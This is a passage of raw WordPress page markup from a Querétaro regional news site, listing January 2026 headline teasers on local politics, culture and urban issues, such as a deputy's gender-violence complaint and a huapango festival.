                                    <img width="640" height="640" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="" decoding="async"   data-attachment-id="156219" data-permalink="https://www.reqronexion.com/claudia-diaz-gayou-anuncia-denuncia-contra-guillermo-vega-por-violencia-politica-de-genero/inshot_20260116_141633080/" data-orig-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_141633080.jpg?fit=1920%2C1569&amp;ssl=1" data-orig-size="1920,1569" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="InShot_20260116_141633080" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_141633080.jpg?fit=660%2C365&amp;ssl=1" data-large-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_141633080.jpg?fit=640%2C640&amp;ssl=1" tabindex="0" role="button" data-src="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_141633080.jpg?fit=640%2C640&ssl=1" data-srcset="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_141633080.jpg?resize=840%2C840&amp;ssl=1 840w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_141633080.jpg?zoom=2&amp;resize=640%2C640&amp;ssl=1 1280w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_141633080.jpg?zoom=3&amp;resize=640%2C640&amp;ssl=1 1920w" data-sizes="auto" data-eio-rwidth="640" data-eio-rheight="640" /><noscript><img width="640" height="640" src="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_141633080.jpg?fit=640%2C640&amp;ssl=1" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_141633080.jpg?resize=840%2C840&amp;ssl=1 840w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_141633080.jpg?zoom=2&amp;resize=640%2C640&amp;ssl=1 1280w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_141633080.jpg?zoom=3&amp;resize=640%2C640&amp;ssl=1 1920w" sizes="(max-width: 640px) 100vw, 640px" data-attachment-id="156219" data-permalink="https://www.reqronexion.com/claudia-diaz-gayou-anuncia-denuncia-contra-guillermo-vega-por-violencia-politica-de-genero/inshot_20260116_141633080/" data-orig-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_141633080.jpg?fit=1920%2C1569&amp;ssl=1" data-orig-size="1920,1569" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="InShot_20260116_141633080" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_141633080.jpg?fit=660%2C365&amp;ssl=1" data-large-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_141633080.jpg?fit=640%2C640&amp;ssl=1" tabindex="0" role="button" data-eio="l" /></noscript>                                </a>
                            </figure>
                            <div class="featured-desc">
                                <div class="above-entry-meta">
                                                                        <span>
                                        <a href="https://www.reqronexion.com/2026/01/16/">
                                            <i class="fa fa-calendar"></i>
                                            enero 16, 2026                                        </a>
                                    </span>
                                    <span>
                                        <a href="https://www.reqronexion.com/author/admin/" title="admin">
                                            <i class="fa fa-user"></i>
                                            admin                                        </a>
                                    </span>
                                                                            <span>
                                            <a href="https://www.reqronexion.com/claudia-diaz-gayou-anuncia-denuncia-contra-guillermo-vega-por-violencia-politica-de-genero/#respond"><i class="fa fa-comment"></i>0</a>                                        </span>
                                                                    </div>
                                <a href="https://www.reqronexion.com/claudia-diaz-gayou-anuncia-denuncia-contra-guillermo-vega-por-violencia-politica-de-genero/">
                                    <h4 class="title">
                                        Claudia Díaz Gayou anuncia denuncia contra Guillermo Vega por violencia política de género                                    </h4>
                                </a>
                                <div class="details">La diputada local del Partido del Trabajo, Claudia Díaz Gayou, adelantó que presentará una denuncia por...</div>                                <div class="below-entry-meta">
                                    <span class="cat-links"><a class="at-cat-item-32" href="https://www.reqronexion.com/category/congreso/"  rel="category tag">Congreso</a>&nbsp;<a class="at-cat-item-46" href="https://www.reqronexion.com/category/principal/"  rel="category tag">principal</a>&nbsp;</span>                                </div>
                            </div>
                        </li>
                    <div class="clearfix visible-sm"></div>                        <li class="acme-col-3">
                            <figure class="widget-image">
                                <a href="https://www.reqronexion.com/el-municipio-de-queretaro-actua-ante-denuncia-ciudadana-en-las-teresas/">
                                    <img width="640" height="640" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="" decoding="async"   data-attachment-id="156230" data-permalink="https://www.reqronexion.com/el-municipio-de-queretaro-actua-ante-denuncia-ciudadana-en-las-teresas/inshot_20260116_151028215/" data-orig-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_151028215.jpg?fit=1920%2C1080&amp;ssl=1" data-orig-size="1920,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="InShot_20260116_151028215" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_151028215.jpg?fit=660%2C365&amp;ssl=1" data-large-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_151028215.jpg?fit=640%2C640&amp;ssl=1" tabindex="0" role="button" data-src="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_151028215.jpg?fit=640%2C640&ssl=1" data-srcset="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_151028215.jpg?resize=840%2C840&amp;ssl=1 840w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_151028215.jpg?zoom=2&amp;resize=640%2C640&amp;ssl=1 1280w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_151028215.jpg?zoom=3&amp;resize=640%2C640&amp;ssl=1 1920w" data-sizes="auto" data-eio-rwidth="640" data-eio-rheight="640" /><noscript><img width="640" height="640" src="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_151028215.jpg?fit=640%2C640&amp;ssl=1" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_151028215.jpg?resize=840%2C840&amp;ssl=1 840w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_151028215.jpg?zoom=2&amp;resize=640%2C640&amp;ssl=1 1280w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_151028215.jpg?zoom=3&amp;resize=640%2C640&amp;ssl=1 1920w" sizes="(max-width: 640px) 100vw, 640px" data-attachment-id="156230" data-permalink="https://www.reqronexion.com/el-municipio-de-queretaro-actua-ante-denuncia-ciudadana-en-las-teresas/inshot_20260116_151028215/" data-orig-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_151028215.jpg?fit=1920%2C1080&amp;ssl=1" data-orig-size="1920,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="InShot_20260116_151028215" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_151028215.jpg?fit=660%2C365&amp;ssl=1" data-large-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_151028215.jpg?fit=640%2C640&amp;ssl=1" tabindex="0" role="button" data-eio="l" /></noscript>                                </a>
                            </figure>
                            <div class="featured-desc">
                                <div class="above-entry-meta">
                                                                        <span>
                                        <a href="https://www.reqronexion.com/2026/01/16/">
                                            <i class="fa fa-calendar"></i>
                                            enero 16, 2026                                        </a>
                                    </span>
                                    <span>
                                        <a href="https://www.reqronexion.com/author/admin/" title="admin">
                                            <i class="fa fa-user"></i>
                                            admin                                        </a>
                                    </span>
                                                                            <span>
                                            <a href="https://www.reqronexion.com/el-municipio-de-queretaro-actua-ante-denuncia-ciudadana-en-las-teresas/#respond"><i class="fa fa-comment"></i>0</a>                                        </span>
                                                                    </div>
                                <a href="https://www.reqronexion.com/el-municipio-de-queretaro-actua-ante-denuncia-ciudadana-en-las-teresas/">
                                    <h4 class="title">
                                        El Municipio de Querétaro actúa ante denuncia ciudadana en Las Teresas                                    </h4>
                                </a>
                                <div class="details">El Municipio de Querétaro, a través de la Secretaría del Medio Ambiente, atendió una denuncia ciudadana...</div>                                <div class="below-entry-meta">
                                    <span class="cat-links"><a class="at-cat-item-27" href="https://www.reqronexion.com/category/estado/"  rel="category tag">Estado</a>&nbsp;<a class="at-cat-item-46" href="https://www.reqronexion.com/category/principal/"  rel="category tag">principal</a>&nbsp;</span>                                </div>
                            </div>
                        </li>
                    <div class="clearfix visible-lg"></div>                </ul>
                </aside><div class='clearfix'></div>        </div>
    </div>
        </div><!-- #content -->
        </div><!-- content-wrapper-->
            <div class="clearfix"></div>
        <footer id="colophon" class="site-footer" role="contentinfo">
            <div class="footer-wrapper">
                <div class="top-bottom wrapper">
                    <div id="footer-top">
                        <div class="footer-columns">
                                                           <div class="footer-sidebar acme-col-3">
                                    <aside id="supermag_posts_col-29" class="widget widget_supermag_posts_col"><div class='at-cat-color-wrap-34'><h3 class="widget-title"><span>Cultura</span></h3></div>                <ul class=" featured-entries-col featured-entries supermag-except-home featured-col-posts footer-col-one">
                                            <li class="acme-col-3">
                            <figure class="widget-image">
                                <a href="https://www.reqronexion.com/queretaro-se-prepara-para-recibir-c2-plataforma-internacional-ligada-a-cirque-du-soleil/">
                                    <img width="640" height="640" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="" decoding="async"   data-attachment-id="156228" data-permalink="https://www.reqronexion.com/queretaro-se-prepara-para-recibir-c2-plataforma-internacional-ligada-a-cirque-du-soleil/inshot_20260116_145633558/" data-orig-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_145633558.jpg?fit=1920%2C1080&amp;ssl=1" data-orig-size="1920,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="InShot_20260116_145633558" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_145633558.jpg?fit=660%2C365&amp;ssl=1" data-large-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_145633558.jpg?fit=640%2C640&amp;ssl=1" tabindex="0" role="button" data-src="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_145633558.jpg?fit=640%2C640&ssl=1" data-srcset="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_145633558.jpg?resize=840%2C840&amp;ssl=1 840w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_145633558.jpg?zoom=2&amp;resize=640%2C640&amp;ssl=1 1280w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_145633558.jpg?zoom=3&amp;resize=640%2C640&amp;ssl=1 1920w" data-sizes="auto" data-eio-rwidth="640" data-eio-rheight="640" /><noscript><img width="640" height="640" src="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_145633558.jpg?fit=640%2C640&amp;ssl=1" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_145633558.jpg?resize=840%2C840&amp;ssl=1 840w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_145633558.jpg?zoom=2&amp;resize=640%2C640&amp;ssl=1 1280w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_145633558.jpg?zoom=3&amp;resize=640%2C640&amp;ssl=1 1920w" sizes="(max-width: 640px) 100vw, 640px" data-attachment-id="156228" data-permalink="https://www.reqronexion.com/queretaro-se-prepara-para-recibir-c2-plataforma-internacional-ligada-a-cirque-du-soleil/inshot_20260116_145633558/" data-orig-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_145633558.jpg?fit=1920%2C1080&amp;ssl=1" data-orig-size="1920,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="InShot_20260116_145633558" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_145633558.jpg?fit=660%2C365&amp;ssl=1" data-large-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_145633558.jpg?fit=640%2C640&amp;ssl=1" tabindex="0" role="button" data-eio="l" /></noscript>                                </a>
                            </figure>
                            <div class="featured-desc">
                                <div class="above-entry-meta">
                                                                        <span>
                                        <a href="https://www.reqronexion.com/2026/01/16/">
                                            <i class="fa fa-calendar"></i>
                                            enero 16, 2026                                        </a>
                                    </span>
                                    <span>
                                        <a href="https://www.reqronexion.com/author/admin/" title="admin">
                                            <i class="fa fa-user"></i>
                                            admin                                        </a>
                                    </span>
                                                                            <span>
                                            <a href="https://www.reqronexion.com/queretaro-se-prepara-para-recibir-c2-plataforma-internacional-ligada-a-cirque-du-soleil/#respond"><i class="fa fa-comment"></i>0</a>                                        </span>
                                                                    </div>
                                <a href="https://www.reqronexion.com/queretaro-se-prepara-para-recibir-c2-plataforma-internacional-ligada-a-cirque-du-soleil/">
                                    <h4 class="title">
                                        Querétaro se prepara para recibir C2, plataforma internacional ligada a Cirque du Soleil                                    </h4>
                                </a>
                                <div class="details">La secretaria de Cultura del estado, Ana Paola López Birlain, presentó el plan de trabajo de...</div>                                <div class="below-entry-meta">
                                    <span class="cat-links"><a class="at-cat-item-34" href="https://www.reqronexion.com/category/cultura/"  rel="category tag">Cultura</a>&nbsp;<a class="at-cat-item-46" href="https://www.reqronexion.com/category/principal/"  rel="category tag">principal</a>&nbsp;</span>                                </div>
                            </div>
                        </li>
                                            <li class="acme-col-3">
                            <figure class="widget-image">
                                <a href="https://www.reqronexion.com/presentan-el-festival-de-arte-danza-y-huapango-huasteco-en-corregidora/">
                                    <img width="640" height="640" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="" decoding="async"   data-attachment-id="156179" data-permalink="https://www.reqronexion.com/presentan-el-festival-de-arte-danza-y-huapango-huasteco-en-corregidora/inshot_20260115_115016261/" data-orig-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260115_115016261.jpg?fit=1920%2C1080&amp;ssl=1" data-orig-size="1920,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="InShot_20260115_115016261" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260115_115016261.jpg?fit=660%2C365&amp;ssl=1" data-large-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260115_115016261.jpg?fit=640%2C640&amp;ssl=1" tabindex="0" role="button" data-src="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260115_115016261.jpg?fit=640%2C640&ssl=1" data-srcset="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260115_115016261.jpg?resize=840%2C840&amp;ssl=1 840w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260115_115016261.jpg?zoom=2&amp;resize=640%2C640&amp;ssl=1 1280w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260115_115016261.jpg?zoom=3&amp;resize=640%2C640&amp;ssl=1 1920w" data-sizes="auto" data-eio-rwidth="640" data-eio-rheight="640" /><noscript><img width="640" height="640" src="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260115_115016261.jpg?fit=640%2C640&amp;ssl=1" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260115_115016261.jpg?resize=840%2C840&amp;ssl=1 840w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260115_115016261.jpg?zoom=2&amp;resize=640%2C640&amp;ssl=1 1280w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260115_115016261.jpg?zoom=3&amp;resize=640%2C640&amp;ssl=1 1920w" sizes="(max-width: 640px) 100vw, 640px" data-attachment-id="156179" data-permalink="https://www.reqronexion.com/presentan-el-festival-de-arte-danza-y-huapango-huasteco-en-corregidora/inshot_20260115_115016261/" data-orig-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260115_115016261.jpg?fit=1920%2C1080&amp;ssl=1" data-orig-size="1920,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="InShot_20260115_115016261" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260115_115016261.jpg?fit=660%2C365&amp;ssl=1" data-large-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260115_115016261.jpg?fit=640%2C640&amp;ssl=1" tabindex="0" role="button" data-eio="l" /></noscript>                                </a>
                            </figure>
                            <div class="featured-desc">
                                <div class="above-entry-meta">
                                                                        <span>
                                        <a href="https://www.reqronexion.com/2026/01/15/">
                                            <i class="fa fa-calendar"></i>
                                            enero 15, 2026                                        </a>
                                    </span>
                                    <span>
                                        <a href="https://www.reqronexion.com/author/admin/" title="admin">
                                            <i class="fa fa-user"></i>
                                            admin                                        </a>
                                    </span>
                                                                            <span>
                                            <a href="https://www.reqronexion.com/presentan-el-festival-de-arte-danza-y-huapango-huasteco-en-corregidora/#respond"><i class="fa fa-comment"></i>0</a>                                        </span>
                                                                    </div>
                                <a href="https://www.reqronexion.com/presentan-el-festival-de-arte-danza-y-huapango-huasteco-en-corregidora/">
                                    <h4 class="title">
                                        Presentan el Festival de Arte, Danza y Huapango Huasteco en Corregidora                                    </h4>
                                </a>
                                <div class="details">La Secretaría de Cultura del estado de Querétaro anunció la realización del Festival de Arte, Danza...</div>                                <div class="below-entry-meta">
                                    <span class="cat-links"><a class="at-cat-item-34" href="https://www.reqronexion.com/category/cultura/"  rel="category tag">Cultura</a>&nbsp;<a class="at-cat-item-46" href="https://www.reqronexion.com/category/principal/"  rel="category tag">principal</a>&nbsp;</span>                                </div>
                            </div>
                        </li>
                    <div class="clearfix visible-sm"></div>                        <li class="acme-col-3">
                            <figure class="widget-image">
                                <a href="https://www.reqronexion.com/escolasticas-se-alista-para-la-38a-feria-de-la-cantera-y-el-textil/">
                                    <img width="640" height="640" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="" decoding="async"   data-attachment-id="156043" data-permalink="https://www.reqronexion.com/escolasticas-se-alista-para-la-38a-feria-de-la-cantera-y-el-textil/img-20260109-wa0012/" data-orig-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260109-WA0012.jpg?fit=1280%2C960&amp;ssl=1" data-orig-size="1280,960" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260109-WA0012" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260109-WA0012.jpg?fit=660%2C365&amp;ssl=1" data-large-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260109-WA0012.jpg?fit=640%2C640&amp;ssl=1" tabindex="0" role="button" data-src="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260109-WA0012.jpg?fit=640%2C640&ssl=1" data-srcset="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260109-WA0012.jpg?resize=840%2C840&amp;ssl=1 840w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260109-WA0012.jpg?zoom=2&amp;resize=640%2C640&amp;ssl=1 1280w" data-sizes="auto" data-eio-rwidth="640" data-eio-rheight="640" /><noscript><img width="640" height="640" src="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260109-WA0012.jpg?fit=640%2C640&amp;ssl=1" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260109-WA0012.jpg?resize=840%2C840&amp;ssl=1 840w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260109-WA0012.jpg?zoom=2&amp;resize=640%2C640&amp;ssl=1 1280w" sizes="(max-width: 640px) 100vw, 640px" data-attachment-id="156043" data-permalink="https://www.reqronexion.com/escolasticas-se-alista-para-la-38a-feria-de-la-cantera-y-el-textil/img-20260109-wa0012/" data-orig-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260109-WA0012.jpg?fit=1280%2C960&amp;ssl=1" data-orig-size="1280,960" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260109-WA0012" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260109-WA0012.jpg?fit=660%2C365&amp;ssl=1" data-large-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260109-WA0012.jpg?fit=640%2C640&amp;ssl=1" tabindex="0" role="button" data-eio="l" /></noscript>                                </a>
                            </figure>
                            <div class="featured-desc">
                                <div class="above-entry-meta">
                                                                        <span>
                                        <a href="https://www.reqronexion.com/2026/01/09/">
                                            <i class="fa fa-calendar"></i>
                                            enero 9, 2026                                        </a>
                                    </span>
                                    <span>
                                        <a href="https://www.reqronexion.com/author/admin/" title="admin">
                                            <i class="fa fa-user"></i>
                                            admin                                        </a>
                                    </span>
                                                                            <span>
                                            <a href="https://www.reqronexion.com/escolasticas-se-alista-para-la-38a-feria-de-la-cantera-y-el-textil/#respond"><i class="fa fa-comment"></i>0</a>                                        </span>
                                                                    </div>
                                <a href="https://www.reqronexion.com/escolasticas-se-alista-para-la-38a-feria-de-la-cantera-y-el-textil/">
                                    <h4 class="title">
                                        Escolásticas se alista para la 38ª Feria de la Cantera y el Textil                                    </h4>
                                </a>
                                <div class="details">La comunidad de Escolásticas, en Pedro Escobedo, celebrará del 6 al 10 de febrero la edición...</div>                                <div class="below-entry-meta">
                                    <span class="cat-links"><a class="at-cat-item-34" href="https://www.reqronexion.com/category/cultura/"  rel="category tag">Cultura</a>&nbsp;<a class="at-cat-item-46" href="https://www.reqronexion.com/category/principal/"  rel="category tag">principal</a>&nbsp;</span>                                </div>
                            </div>
                        </li>
                    <div class="clearfix visible-lg"></div>                </ul>
                </aside><div class='clearfix'></div>                                </div>
                                                            <div class="footer-sidebar acme-col-3">
                                    <aside id="supermag_posts_col-30" class="widget widget_supermag_posts_col"><div class='at-cat-color-wrap-249'><h3 class="widget-title"><span>Urbano</span></h3></div>                <ul class=" featured-entries-col featured-entries supermag-except-home featured-col-posts footer-col-two">
                                            <li class="acme-col-3">
                            <figure class="widget-image">
                                <a href="https://www.reqronexion.com/vecinos-de-santa-monica-piden-preservar-arbol-de-mas-de-50-anos/">
                                    <img width="640" height="640" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="" decoding="async"   data-attachment-id="156160" data-permalink="https://www.reqronexion.com/vecinos-de-santa-monica-piden-preservar-arbol-de-mas-de-50-anos/img-20260114-wa0083/" data-orig-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260114-WA0083.jpg?fit=1409%2C1282&amp;ssl=1" data-orig-size="1409,1282" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260114-WA0083" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260114-WA0083.jpg?fit=660%2C365&amp;ssl=1" data-large-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260114-WA0083.jpg?fit=640%2C640&amp;ssl=1" tabindex="0" role="button" data-src="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260114-WA0083.jpg?fit=640%2C640&ssl=1" data-srcset="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260114-WA0083.jpg?resize=840%2C840&amp;ssl=1 840w, 